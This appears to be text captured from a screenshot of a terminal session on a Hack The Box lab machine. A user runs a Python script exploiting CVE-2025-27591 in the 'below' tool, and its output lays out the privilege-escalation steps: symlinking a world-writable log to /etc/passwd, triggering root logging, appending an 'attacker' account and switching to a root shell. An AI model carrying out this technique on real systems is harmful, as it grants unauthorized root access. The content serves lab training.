 Apps Places Aug 3 11:11 PM 100%
root@outbound: ~
raihan@kali: ~/Downloads × root@outbound: ~ × raihan@kali: ~/Documents/HTB_machines/m_outbound ×
jacob@outbound:~$ ls
a.py  exploit.sh  user.txt
jacob@outbound:~$ python a.py
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
jacob@outbound:~$ python3 a.py
[*] Checking for CVE-2025-27591 vulnerability...
[+] /var/log/below is world-writable.
[!] /var/log/below/error_root.log is a regular file. Removing it...
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[+] Target is vulnerable.
[*] Starting exploitation...
[+] Wrote malicious passwd line to /tmp/attacker
[+] Symlink set: /var/log/below/error_root.log -> /etc/passwd
[*] Executing 'below record' as root to trigger logging...
Aug 04 17:43:30.078 DEBG Starting up!
Aug 04 17:43:30.078 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01754265600: EAGAIN: Try ag
ain
-------------------------------------------------------------
[+] 'below record' executed.
[*] Appending payload into /etc/passwd via symlink...
[+] Payload appended successfully.
[*] Attempting to switch to root shell via 'su attacker'...
root@outbound:/home/jacob# cd /
root@outbound:/# cd /root
root@outbound:~#